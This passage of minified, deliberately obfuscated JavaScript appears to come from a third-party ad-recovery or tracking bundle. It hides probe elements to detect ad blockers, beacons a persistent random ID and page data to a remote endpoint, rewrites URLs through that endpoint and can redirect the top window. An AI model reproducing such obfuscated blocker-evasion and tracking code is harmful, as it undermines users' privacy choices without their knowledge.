i=t[n(883)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1929)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2304)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2304)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2T,n=t[e(2882)];let o=4,s=t[e(883)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(883)](o));)o++;for(;o<s&&(0,r.i0)(t[e(883)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(883)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(785)](c+1));break}if(o=t[e(883)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1287)](n+1,o))}else 13===o&&10===t[e(883)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2T;let n="",u=!1;for(let d=0;d<t[e(2882)];d++){const h=t[e(883)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1929)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2304)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2304)](d),u=!1):n+="�"}return e(1569)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3336)],i=function(){};function s(t){return r(1173)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2T;n[i(2069)]===e&&t[i(2449)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1375)],s=[];for(const t in i){if(!1===o[n(2449)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(826)](e)||(e=[e]);for(const t of e)null===t?r[n(762)]=!0:n(1669)==typeof t?r[n(2069)]=n(2499):Array[n(826)](t)&&(r[n(2069)]=n(1016));r[n(2069)]&&s[n(2639)](r)}return s[n(2882)]?{context:e[n(2686)],fields:s}:null}function l(t,e){const n=r,o=t[n(1973)][n(2834)](),i=t[n(2064)],s=n(1669)==typeof i;return e&&o[n(2216)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1650)]];if(!n[l(762)]||r)if(l(1016)===n[l(2069)]){if(e?r[l(3744)](c,!1):r[l(3999)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2T,n={};for(const r in t[e(2499)])if(o[e(2449)](t[e(2499)],r)){const o=t[e(2499)][r];if(!o[e(1375)])throw new Error(e(3859)+r+e(1961));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2372)),m=Symbol(e(1350));for(const t in n)o[e(2449)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2T,o=l[r(2449)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3940)](t[r(2069)])||!w[t[r(2069)]](t,y,c,b))||u[r(2449)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1173)==typeof r)l=r;else if(r&&(l=s(r[o(2215)]),u=s(r[o(2019)]),r[o(2216)]&&(w=h),r[o(1814)])){if(p[o(3940)](r[o(1814)]))w=r[o(2216)]?g[r[o(1814)]]:p[r[o(1814)]];else if(!n[o(3940)](r[o(1814)]))throw new Error(o(1178)+r[o(1814)]+o(1764)+Object[o(1433)](n)[o(812)]()[o(1868)](", ")+")");l=a(l,r[o(1814)]),u=a(u,r[o(1814)])}if(l===i&&u===i)throw new Error(o(1652));c(t)};return w[e(478)]=f,w[e(591)]=m,w[e(3481)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2T(2449)](this,t,r,o))return n=t,f})),n},w[e(580)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2T(2449)](this,t,r,o))return n=t,f}}),n},w[e(1910)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2T;e[i(2449)](this,t,r,o)&&n[i(2639)](t)})),n},w}}},T={};function Q(t){const e=a2T;var n=T[t];if(void 0!==n)return n[e(1444)];var r=T[t]={exports:{}};return W[t](r,r[e(1444)],Q),r[e(1444)]}Q.d=(t,e)=>{const n=a2T;for(var r in e)Q.o(e,r)&&!Q.o(t,r)&&Object[n(481)](t,r,{enumerable:!0,get:e[r]})},Q.g=function(){const t=a2T;if(t(4047)==typeof globalThis)return globalThis;try{return this||new Function(t(879))()}catch(e){if(t(4047)==typeof window)return window}}(),Q.o=(t,e)=>Object[lR(3336)][lR(3940)][lR(2449)](t,e),Q.r=t=>{const e=lR;e(3343)!=typeof Symbol&&Symbol[e(1206)]&&Object[e(481)](t,Symbol[e(1206)],{value:e(3109)}),Object[e(481)](t,e(3753),{value:!0})};var C={};(()=>{"use strict";const t=lR;var e=Q(1783),n=Q(9141),r=Q(1221),o=Q(8110),i=Q(9754),s=Q(7549);const a=e=>i.A[t(515)]()[t(1959)][t(2449)](e[t(3474)](),/\-[a-z]/g,(e=>e[1][t(3823)]())),c=e=>i.A[t(515)]()[t(1959)][t(2449)](e,/[A-Z]/g,(e=>"-"[t(4054)](e[t(3474)]())));var l=Q(8485),u=Q(5281),d=Q(6516);class h{static[t(2688)](e){const n=t;return!!(e&&e instanceof Element)&&n(4027)===window[n(3513)](e)[n(1876)]}static[t(1977)](e){const n=t;return!!(e&&e instanceof Element)&&n(904)===window[n(3513)](e)[n(2724)]}static[t(2573)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(515)](window)[n(3351)][n(515)][n(2449)](e)[n(1876)],s=window[n(3513)](e);return n(4027)===s[n(1876)]&&(i.A[n(515)](window)[n(3351)][n(515)][n(2449)](e)[n(1876)]=n(2618),n(4027)===s[n(1876)]&&(r=!0)),""===o?i.A[n(515)](window)[n(3351)][n(515)][n(2449)](e)[n(3221)](n(1876)):i.A[n(515)](window)[n(3351)][n(515)][n(2449)](e)[n(1876)]=o,r}static[t(1396)](e){const n=t;let r=e[n(3242)];for(;r;){if(this[n(2688)](r))return!0;r=r[n(3242)]}return!1}static async[t(2763)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3645)](e):e instanceof Element&&this[n(1645)](e)}static async[t(3645)](e){const n=t,r=new f(e);return await r[n(616)]()}static[t(1645)](e){const n=t;if(!e||!document[n(2760)](e))return!1;if(this[n(2573)](e))return s.A[n(3342)](n(3066)),!1;const r=e[n(3012)]();return!(r.x+window[n(4106)]+r[n(3751)]<-500&&(s.A[n(3342)](n(1971)),s.A[n(3342)](n(786)[n(4054)](r.x,n(862))[n(4054)](r.y,n(979))[n(4054)](window[n(4106)],n(4158))[n(4054)](window[n(2726)],n(2844))[n(4054)](r[n(3751)],n(773))[n(4054)](r[n(1861)])),1))}static[t(2125)](e){const n=t;return function(){const t=a2T,n=window[t(3513)](e);return t(3358)===e[t(2079)][t(3474)]()||!(t(2663)!==e[t(2079)][t(3474)]()||!(e[t(2471)]||n[t(3395)]&&t(4027)!==n[t(3395)]))||!(t(2905)!==e[t(2079)][t(3474)]()||!n[t(3395)]||t(4027)===n[t(3395)])||"a"===e[t(2079)][t(3474)]()}()&&this[n(616)](e)}static[t(616)](e){const n=t,r=window[n(3513)](e);if(n(4027)===r[n(1876)])return!1;if(n(3817)!==r[n(2724)])return!1;if(parseFloat(r[n(3629)])<.2)return!1;if(e[n(2909)]<10||e[n(2859)]<10)return!1;let o=e[n(2093)];for(;o;){if(this[n(2573)](o))return!1;o=o[n(2093)]}return!0}static async[t(1627)](e){const n=t;for(const t of Array[n(905)](e[n(2182)](n(2663))))if(h[n(2125)](t))return!0;for(const t of Array[n(905)](e[n(2182)](n(3358))))if(h[n(2125)](t))return!0;for(const t of Array[n(905)](e[n(2182)](n(2905))))if(h[n(2125)](t))return!0;for(const t of Array[n(905)](e[n(2182)]("a")))if(h[n(2125)](t))return!0;const r=[];for(const t of Array[n(905)](e[n(2182)](n(2968)))){const e=new f(t);r[n(2639)](e[n(616)]())}return(await Promise[n(2723)](r))[n(3761)]((t=>!0===t))}static[t(3538)](e){f[t(1303)](e)}}class f{constructor(e){const n=t;this[n(2968)]=e,(0,l.A)(this,n(2749),void 0),(0,l.A)(this,n(2529),!1),(0,l.A)(this,n(1721),0)}[t(616)](){return(0,d.c)((t=>{const e=a2T;if(!h[e(616)](this[e(2968)]))return t(!1);this[e(1721)]&&window[e(1495)](this[e(1721)]),this[e(1721)]=i.A[e(515)](window)[e(708)][e(2449)](window,(()=>{const n=e;if(this[n(2529)])return void window[n(1495)](this[n(1721)]);if(!this[n(2968)]||!i.A[n(515)]()[n(884)][n(515)][n(2449)](this[n(2968)]))return window[n(1495)](this[n(1721)]),t(!1);this[n(2749)]=new MessageChannel,this[n(2749)][n(2979)][n(1592)]=e=>{const r=n,o=i.A[r(515)]()[r(1129)][r(515)][r(2449)](e);if(r(1669)==typeof o&&(0,u._)(o)){this[r(2529)]=!0;const e=(0,u.ks)(o);e===f[r(954)]?t(!0):e===f[r(3506)]&&t(!1)}};const r=(0,u.md)(f[n(927)]);i.A[n(515)]()[n(884)][n(515)][n(2449)](this[n(2968)])[n(733)](r,"*",[this[n(2749)][n(1908)]])}),200),i.A[e(515)](window)[e(2636)][e(2449)](window,(()=>{const n=e;this[n(2529)]||(window[n(1495)](this[n(1721)]),t(!1))}),3e3)}))}[t(2107)](){const e=t;this[e(1721)]&&window[e(1495)](this[e(1721)]),this[e(2749)][e(2979)][e(1592)]=null,this[e(2749)][e(1908)][e(1592)]=null}static[t(1303)](e){const n=t;i.A[n(515)](e)[n(2031)][n(2449)](e,n(490),(async t=>{const r=n,o=i.A[r(515)]()[r(1129)][r(515)][r(2449)](t);if(r(1669)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(927)]&&s!==this[r(1513)])return;const a=t[r(3944)][0];a[r(733)]((0,u.md)(f[r(3384)]));const c=await h[r(1627)](e[r(1362)])?f[r(954)]:f[r(3506)];a[r(733)]((0,u.md)(c))}))}}(0,l.A)(f,t(927),t(1442)),(0,l.A)(f,t(1513),t(4112)),(0,l.A)(f,t(3384),t(4173)),(0,l.A)(f,t(954),t(2712)),(0,l.A)(f,t(3506),t(2369));var m=Q(6411),p=Q(1880),g=Q(4087),w=Q(8542),b=Q(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(1542)[n(4054)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1187)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1187)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2639)]({name:n(2574),value:t[n(2834)](1)});break;case"#":s[n(2639)]({name:"id",value:t[n(2834)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1187)](t);if(!e)return;var l,u;s[n(2639)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let x=(e=21)=>{const n=t;let r="",o=crypto[n(4209)](new Uint8Array(e|=0));for(;e--;)r+=n(1199)[63&o[e]];return r};const A=e=>{const n=t;if(Object[n(2799)])return Object[n(2799)](e);{const t={};return e[n(3401)](((e,n)=>t[n]=e)),t}};var k=Q(2120);let _=!1,T=[],M=!0,z=1;const E=()=>M;let S="";function N(){const e=t;if(S)return S;try{S=document[e(1222)][e(2427)](e(2689))||e(4027)}catch(t){}return S}let U="",C="",W=!1;async function L(o,i,s,a){const c=t;var l;if(M&&i&&async function(t){const r=a2T,o=await async function(t){const r=a2T;await(0,d.c)((async t=>{const e=a2T;for(document[e(2960)]&&t();!document[e(2960)];)await y(100);t()}));const o=await async function(t){const r=a2T,o=(0,e.Wq)({protectUrlContext:t,url:""[r(4054)](n.A[r(612)],r(731)),endpoint:n.A[r(612)]}),i=await fetch(o);if(200!==i[r(1605)])return[];const s=await i[r(3435)](),a=m.A[r(3315)](s);return JSON[r(656)](a)}(t),i=[],s=document[r(1256)](r(2905));s[r(2987)][r(3910)](r(1876),r(4027));const a=[];for(const t of o){const e=t[r(4202)][r(3110)](v)[r(2620)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(1448)])&&void 0!==c?c:r(2905),o=document[r(1256)](e);for(const e of t[r(1691)])o[r(914)](e[r(1650)],e[r(2732)]);o[r(2987)][r(3910)](r(1876),r(2618)),o[r(2987)][r(3910)](r(2724),r(3817));const i=document[r(1256)](r(2905));i[r(3166)](o),s[r(3166)](i),n[r(2639)]({element:o,selector:t,blocked:!1})}a[r(2639)]({id:t.id,probes:n})}document[r(2960)][r(3166)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(4027)===window[r(3513)](t[r(4026)])[r(1876)]&&(t[r(1543)]=!0);e[r(2620)]((t=>t[r(1543)]))[r(2882)]/e[r(2882)]>=.6&&i[r(2639)](t)}return s[r(1935)](),i}(t);H(t,r(3383),new Map([[r(758),o[r(1868)](",")]])),await V(t)}(o),H(o,c(1285),new Map([[c(3689),n.A[c(3314)]],[c(1842),c(i?3072:3648)],[c(3617),c(s?3072:3648)],[c(1682),null!==(l=r.A[c(515)](c(1682)))&&void 0!==l?l:""],[c(3533),window[c(1524)]?c(3072):c(3648)],[c(3746),i?String((0,g.Ki)()):c(536)]])),await V(o),a&&!W){W=!0;const t=window[c(3366)][c(3942)][c(2518)](c(1112))||window[c(3366)][c(3942)][c(2518)](c(4216));let e=j(t);window[c(4016)]((()=>{const n=j(t);e!==n&&(e=n,L(o,i,s,a))}),100)}}function j(e){const n=t,r=window[n(3366)][n(3436)][n(2862)]("#")[0];return e?r[n(2862)]("?")[0]:r}async function O(e,r){const o=t;H(e,o(908),new Map([[o(3689),n.A[o(3314)]],...r]))}function H(e,n,r){const o=t;B(r);const i=N();if(i&&r[o(3216)](o(2689),i),s.A[o(3342)](o(609)[o(4054)](n,")"),A(r)),b.A[o(3858)]())return I(n,r);R(e,n,r)}const I=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3430)][r(2549)];)o=o[r(3430)][r(2549)],o[r(733)]({as_key:r(1007),event:e,params:n},"*")},R=(e,n,r)=>{const o=t;var s;r[o(3216)](o(1182),z[o(1929)]()),T[o(2639)]({name:n,params:A(r)}),_||(_=!0,s=async()=>{_=!1,await V(e)},i.A[o(515)](window)[o(1352)]?i.A[o(515)](window)[o(1352)][o(2449)](window,s):i.A[o(515)](window)[o(2636)][o(2449)](window,s,100))};async function V(r){const o=t,i=T;if(T=[],0===i[o(2882)])return;if(n.A[o(3342)])return;if(!M)return;const s=await(0,k.C8)(r,n.A[o(612)])?(0,k.XV)(n.A[o(612)],0):n.A[o(612)],a=s+o(3602)[o(4054)](location[o(1445)]),c=m.A[o(2483)](JSON[o(901)](i));F(r,s,i),await p.G[o(2447)](o(3236),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}function F(n,r,o){const i=t,s=new Map;for(const t of o)s[i(3216)](t[i(1650)],[...s[i(515)](t[i(1650)])||[],{host:location[i(1445)],...t[i(3832)]}]);for(const[t,o]of s){const s=(0,e.Wq)({protectUrlContext:n,url:r+i(3305),endpoint:r});fetch(s,{method:i(3236),body:m.A[i(2483)](JSON[i(901)]({table:t,data:o}))})[i(2678)]((()=>{}))}}async function q(r,o,i){const a=t;let c=arguments[a(2882)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(3216)](a(1182),c[a(1929)]()),B(i),s.A[a(3342)](a(609)[a(4054)](o,")"),A(i));const l=[{name:o,params:A(i)}],u=n.A[a(612)]+a(3602)[a(4054)](location[a(1445)]),d=m.A[a(2483)](JSON[a(901)](l));F(r,n.A[a(612)],l),await p.G[a(2447)](a(3236),(0,e.Wq)({protectUrlContext:r,url:u,endpoint:n.A[a(612)]}),d)}function P(e){M=Math[t(3996)]()<e,z=e}function B(e){const o=t;e[o(3216)](o(4052),x()),e[o(3216)](o(3412),location[o(3436)]),e[o(3216)](o(2489),n.A[o(2649)]),e[o(3216)](o(2810),w.A[o(3747)]()[o(1929)]()),e[o(3216)](o(2170),(0,g.FA)()),e[o(3216)](o(2196),function(){const t=o,e=t(2196);try{var n;return C||(C=null!==(n=r.A[t(515)](e,!1,t(1316)))&&void 0!==n?n:"",C||(C=x(),r.A[t(3216)](e,C,!1,t(1316))),C)}catch(t){return""}}()),e[o(3216)](o(1829),U||(U=x(),U)),e[o(3216)](o(2735),Math[o(669)](performance[o(3100)]())[o(1929)]())}function D(e,n,r,o){e[t(733)]({type:n,name:r,data:o},"*")}const X=[{description:t(1004),selectors:t(1674)[t(2862)]("\n")[t(3110)]((e=>e[t(1244)]()))[t(2620)]((e=>e[t(2882)]>0)),isVisible:(e,n)=>t(4027)!==n[t(3513)](e)[t(3396)](t(1876))},{description:t(1784),selectors:t(4156)[t(2862)]("\n")[t(3110)]((e=>e[t(1244)]()))[t(2620)]((e=>e[t(2882)]>0)),isVisible:(e,n)=>t(4027)!==n[t(3513)](e)[t(3396)](t(1876)),excludeHosts:[t(2018),t(590),t(1587)]},{description:t(2891),selectors:t(2319)[t(2862)]("\n")[t(3110)]((e=>e[t(1244)]()))[t(2620)]((e=>e[t(2882)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3513)](e);return r(1919)===o[r(3396)](r(2620))||r(4027)===o[r(3396)](r(4049))}}],Z=t(3043),J=e=>{const n=t;if(i.A[n(515)](e)[n(1301)][n(2449)](e[n(1362)][n(682)],n(4039)))return;const r=e[n(1362)][n(1256)](n(3030));i.A[n(515)](e)[n(4212)][n(2449)](r,n(1650),n(3386)),i.A[n(515)](e)[n(2161)][n(2449)](e[n(1362)][n(682)],r),i.A[n(515)](e)[n(2031)][n(2449)](e,n(490),(async t=>{const r=n;if(t[r(1644)][r(2547)]!==Z)return;t[r(1529)]();const o=await(async(t,e)=>await G(t,e))(e,t[r(1644)][r(1445)]);t[r(3944)][0][r(733)](o)}))},G=async(e,n)=>{const r=t;await y(100);for(const t of X)if((!t[r(2910)]||!t[r(2910)][r(3761)]((t=>n[r(2518)](t))))&&(!t[r(841)]||t[r(841)][r(3761)]((t=>n[r(2518)](t)))))for(const n of t[r(4202)]){let o=[];try{o=e[r(1057)][r(905)](i.A[r(515)](e)[r(3123)][r(2449)](e[r(1362)],n))}catch(t){}if(o[r(2882)]>0&&o[r(3873)]((n=>!t[r(616)](n,e))))return{isVisible:!1,selector:n,description:t[r(3015)]}}const o=e[r(1057)][r(905)](i.A[r(515)](e)[r(3123)][r(2449)](e[r(1362)],r(2968)))[r(3110)]((t=>async function(t,e){const n=r;let o=arguments[n(2882)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3366)][n(1445)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(2979)][r(1592)]=e=>t(e[r(1644)]),i.A[r(515)](e)[r(884)][r(515)][r(2449)](s)[r(733)]({as_key:Z,hostname:o},"*",[a[r(1908)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(2882)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(3401)]((r=>{const i=n;r[i(1331)]((e=>{const n=i;e[n(616)]||t(e),++o===s[n(2882)]&&t({isVisible:!0})}))[i(2678)](e)}))}))):{isVisible:!0};var s},Y=(e,n,r,o)=>{const i=t,s=Date[i(3100)]();if(i(1669)==typeof o&&o[i(2969)](i(778))&&!n){const t=setInterval((async()=>{const n=i;document[n(582)]()&&(clearInterval(t),Date[n(3100)]()-s<500&&($(e)[n(3366)][n(3436)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(4230)]||(clearInterval(a),Date[t(3100)]()-s<500&&($(e)[t(3366)][t(3436)]=r))}),10)};function $(e){const n=t;let r=e;for(;r!==r[n(3430)];)r=r[n(3430)];return r}function K(t,e){return(0,d.c)(((n,r)=>{const o=a2T;let i=0;t[o(3401)]((s=>{const a=o;s[a(1331)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2882)]&&n(!1)}))[a(2678)](r)}))}))}function tt(e){const n=t;return n(3072)===e[n(2427)](n(1170))}const et=t=>!0,nt=t=>!0,rt=e=>(e=>{const n=t,r=window[n(3513)](e);return!(!r[n(3395)]||n(4027)===r[n(3395)])})(e)&&ct(e),ot=e=>(e=>{const n=t;if(e[n(2471)])return!0;const r=window[n(3513)](e);return!(!r[n(3395)]||n(4027)===r[n(3395)])})(e)&&ct(e),it=t(2394),st=async(e,n)=>{return ct(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(2979)][o(1592)]=t=>e(t[o(1644)]),i.A[o(515)](n)[o(884)][o(515)][o(2449)](r)[o(733)]({as_key:it},"*",[s[o(1908)]]),setTimeout((()=>e(!1)),3e3)})));var r},at=e=>{const n=t;if(i.A[n(515)](e)[n(1301)][n(2449)](e[n(1362)][n(682)],n(672)))return;const r=e[n(1362)][n(1256)](n(3030));i.A[n(515)](e)[n(4212)][n(2449)](r,n(1650),n(699)),i.A[n(515)](e)[n(2161)][n(2449)](e[n(1362)][n(682)],r),i.A[n(515)](e)[n(2031)][n(2449)](e,n(490),(async t=>{const r=n;if(t[r(1644)][r(2547)]!==it)return;t[r(1529)]();const o=await(async t=>{const e=r,n=t[e(1362)];if(!n[e(2960)])return!1;if([{tagName:"a",checker:et},{tagName:e(3358),checker:nt},{tagName:e(2905),checker:rt},{tagName:e(2663),checker:ot}][e(3761)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(905)](n[r(2960)][r(2182)](o))[r(2620)]((t=>!tt(t)))[r(3481)]((t=>i(t)));return a&&s.A[r(3342)](r(3695)[r(4054)](o)),a})))return!0;const o=[{tagName:e(2968),checker:st}][e(3110)]((r=>{const o=e;let{tagName:i,checker:a}=r;return K(Array[o(905)](n[o(2960)][o(2182)](i))[o(2620)]((t=>!tt(t)))[o(3110)]((e=>a(e,t)[o(1331)]((t=>(t&&s.A[o(3342)](o(3695)[o(4054)](i)),t))))),(t=>t))}));return await K(o,(t=>t))})(e);t[r(3944)][0][r(733)](o)}))},ct=e=>{const n=t,r=t=>{const e=a2T,n=window[e(3513)](t);return e(4027)!==n[e(1876)]&&e(3817)===n[e(2724)]&&parseFloat(n[e(3629)])>.2};if(!r(e))return!1;const o=e[n(3012)]();if(o[n(3751)]<10||o[n(1861)]<10)return!1;let i=e[n(2093)];for(;i;){if(!r(i))return!1;i=i[n(2093)]}return!0};var lt=Q(5180),ut=Q(6391),dt=Q(6033);function ht(e){const n=t,r=Object[n(1994)](null),o=e[n(2862)](";");for(const t of o){var i;const e=t[n(1244)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1187)](e);if(!o||!o[n(1014)])continue;const s=ft(o[n(1014)][n(1650)]),a=(null!==(i=o[n(1014)][n(897)])&&void 0!==i?i:"")[n(1244)]();if(!a){r[s]=[];continue}const c=a[n(2862)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1244)]();e&&(u[n(844)](e)||(u[n(3676)](e),l[n(2639)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(844)](r)||(o[n(3676)](r),e[n(2639)](r));r[s]=e}else r[s]=l}return{directives:r}}function ft(e){const n=t;return e[n(1244)]()[n(3474)]()}function mt(e){const n=t,r=[];for(const[t,o]of Object[n(3715)](e[n(937)])){const e=ft(t);o&&0!==o[n(2882)]?r[n(2639)](""[n(4054)](e," ")[n(4054)](o[n(1868)](" "))):r[n(2639)](e)}return r[n(1868)]("; ")}function pt(e){const n=t,r=e[n(937)][n(4017)]||e[n(937)][n(4010)];if(!r||0===r[n(2882)])return null;for(const t of r){const e=t[n(473)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function gt(r,o){const i=t,s=o[i(473)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(612)][i(2583)](/^https?:\/\//,"");return(0,k.az)(r,n.A[i(612)])&&(t=/^\d+\./i[i(2836)](t)?t[i(2583)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(1533)],(0,e.rI)(s[1],r[i(1533)]),""][i(1868)]("/")}return o[i(473)](/^(?:https?:\/\/)?\*$/)?"*":o}const wt=[],bt={};function yt(e,n){const r=t;if(wt[r(2969)](n))return;const o=e[r(2857)][r(4148)](e,n);if(o){if(!o[r(598)])return;if(o[r(515)]||o[r(3216)])return}try{if(n[r(473)](/^\d+$/))return;bt[n]=e[n],e[r(2857)][r(481)](e,n,{get:function(){const t=r,o=bt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(515)](e)[t(2032)][t(2449)](e[t(1362)],t(873)[t(4054)](r,'"]'));if(o)return o[t(1096)];const s=i.A[t(515)](e)[t(3123)][t(2449)](e[t(1362)],"#"+r);if(1===s[t(2882)])return s[0];if(s[t(2882)]>1)return s}return o},set:function(t){return bt[n]=t},configurable:!0})}catch(t){return void s.A[r(3342)](r(3379),t[r(1929)]())}wt[r(2639)](n)}const vt=t(2797)[t(4054)](t(1773),t(929));var xt=Q(6621);function At(r,o,i,s,a){const c=t;return o?o[c(2862)](" ")[c(3110)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(492)],baseUrl:i,endpoint:s||n.A[c(612)],key:a||(0,xt.x)()})))[c(1868)](" "):o}function kt(n){const r=t;return n?n[r(2862)](" ")[r(3110)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(1953)]:t))[r(1868)](" "):n}var _t=Q(3014);function Tt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1187)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1244)]();if(t[n(2969)](" ")){const e=t[n(2862)](" ");r[n(2639)]({url:e[0],size:e[1]})}else r[n(2639)]({url:t})}return r}const Mt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Tt(i)[r(3110)]((t=>{const n=r;let i;return i=u&&!u(t[n(3412)])?t[n(3412)]:(0,e.Wq)({protectUrlContext:o,url:t[n(3412)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(3380)]?""[n(4054)](i," ")[n(4054)](t[n(3380)]):i}))[r(1868)](", ")},zt=n=>Tt(n)[t(3110)]((n=>{const r=t,o=(0,e.EW)(n[r(3412)])?(0,e.sH)(n[r(3412)])[r(1953)]:n[r(3412)];return n[r(3380)]?""[r(4054)](o," ")[r(4054)](n[r(3380)]):o}))[t(1868)](", ");function Et(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(1929)](),!a[n(2969)]("<"))return a;a[n(2969)](n(1340))&&(a=i.A[n(515)](o)[n(1959)][n(2449)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(3658)]),f=i.A[n(515)](o)[n(2080)][n(2449)](h,a,n(2056)),m=f[n(1530)](n(3630)),p=(null==m?void 0:m[n(2427)](n(3436)))||c||i.A[n(515)](o)[n(1986)][n(515)][n(1770)](o[n(1362)]);St({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(515)]()[n(2032)][n(2449)](f,n(2351));g&&g[n(1935)](),i.A[n(515)](o)[n(3123)][n(2449)](f,n(4166))[n(3401)]((t=>{yt(o,t.id)}));let w="";return a[n(2969)](n(1789))?w=f[n(1833)][n(2273)]:a[n(2969)](n(2178))&&a[n(2969)](n(651))?w=f[n(682)][n(2273)]+f[n(2960)][n(2273)]:a[n(2969)](n(2178))&&!a[n(2969)](n(2421))?w=f[n(682)][n(2273)]:a[n(2969)](n(651))?(i.A[n(515)]()[n(2634)][n(515)][n(2449)](f[n(682)])&&(w+=f[n(682)][n(2273)]),w+=f[n(2960)][n(2273)]):w=i.A[n(515)]()[n(2634)][n(515)][n(2449)](f[n(682)])+i.A[n(515)]()[n(2634)][n(515)][n(2449)](f[n(2960)]),n(1264)===(null===(r=f[n(1641)])||void 0===r?void 0:r[n(1650)])&&(w=n(775)+w),w}function St(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(2549)][o(3540)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(2549)][r(2184)]))return;const 